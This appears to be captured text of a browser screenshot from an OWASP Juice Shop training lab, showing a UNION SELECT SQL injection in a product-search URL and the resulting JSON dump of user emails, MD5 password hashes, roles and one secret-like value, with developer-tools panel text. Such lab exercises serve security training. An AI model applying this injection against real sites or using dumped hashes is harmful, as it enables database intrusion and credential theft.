 redesigned-palm-tree-5gp6q45wj79p27r5x-3000.app.github.dev/rest/products/search?q=none%27))%20UNION%20SELECT%20id,%20email,%20password,%20role,%20isActive,%20use...
School
unfiltered
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":"admin","deluxePrice":1,"image":"","cr
eatedAt":"2026-11-20 06:38:29.910 +00:00","updatedAt":null,"deletedAt":""},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.912 +00:00","updatedAt":null,"deletedAt":""},
{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.912 +00:00","updatedAt":null,"deletedAt":""},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"a
dmin","deluxePrice":1,"image":"bkimminich","createdAt":"2026-11-20 06:38:29.913
+00:00","updatedAt":null,"deletedAt":""},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"deluxe","deluxePrice":1,"image":"","cr
eatedAt":"2026-11-20 06:38:29.915 +00:00","updatedAt":null,"deletedAt":""},
{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"admin","deluxePrice":1,"image":"","cr
eatedAt":"2026-11-20 06:38:29.915 +00:00","updatedAt":null,"deletedAt":""},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.915 +00:00","updatedAt":null,"deletedAt":""},
{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.915 +00:00","updatedAt":null,"deletedAt":""},
{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"admin","deluxePrice":1,"image":"","cr
eatedAt":"2026-11-20 06:38:29.915 +00:00","updatedAt":null,"deletedAt":""},
{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"admin","deluxePrice":1,"image":"wurstb
rot","createdAt":"2026-11-20 06:38:29.916
+00:00","updatedAt":null,"deletedAt":"IFTXE3SPOEYVURT2MRYGI52TKJ4HC3KH"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.916 +00:00","updatedAt":null,"deletedAt":""},
{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"admin","deluxePrice":1,"image":"","cr
eatedAt":"2026-11-20 06:38:29.916 +00:00","updatedAt":null,"deletedAt":""},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"deluxe","d
eluxePrice":1,"image":"","createdAt":"2026-11-20 06:38:29.918 +00:00","updatedAt":null,"deletedAt":""},
{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.919 +00:00","updatedAt":"2026-11-20 06:38:30.264
+00:00","deletedAt":""},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"accounting","deluxePrice":1,"image":""
,"createdAt":"2026-11-20 06:38:29.919 +00:00","updatedAt":null,"deletedAt":""},
{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"customer","deluxePrice":1,"image":"",
"createdAt":"2026-11-20 06:38:29.919 +00:00","updatedAt":null,"deletedAt":""},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"customer","deluxePrice
Elements Console Sources Network Performance Memory Application 13 Main
Keep log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms
Name
search?q=none%27))%20UNI...
favicon.ico
Headers Payload Preview Response Initiator Timing Cookies
1 {
- "status": "success",
- "data": [
- {
- "id": 1,
- "name": "admin@juice-sh.op",
- "description": "0192023a7bbd73250516f069df18b500",
- "price": "admin",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 06:38:29.910 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 2,
- "name": "jim@juice-sh.op",
- "description": "e541ca7ecf72b8d1286474fc613e5e45",
- "price": "customer",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 06:38:29.912 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 3,
- "name": "bender@juice-sh.op",
- "description": "0c36e517e3fa95aabf1bbffc6744a4ef",